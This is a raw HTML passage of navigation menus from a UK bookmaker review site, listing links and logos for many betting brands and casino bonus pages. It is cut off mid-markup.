class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' 